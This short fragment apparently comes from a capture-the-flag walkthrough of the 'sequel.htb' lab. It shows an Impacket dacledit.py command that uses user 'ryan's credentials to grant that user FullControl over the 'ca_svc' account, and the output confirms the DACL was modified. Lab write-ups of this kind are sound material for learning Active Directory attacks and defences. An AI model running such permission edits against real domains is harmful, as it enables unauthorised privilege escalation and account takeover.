 $ python3 examples/dacledit.py -action 'write' -rights 'FullControl' -principal
'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its
ffiliated companies
[*] DACL backed up to dacledit-20250113-140523.bak
[*] DACL modified successfully!
(.dacledit)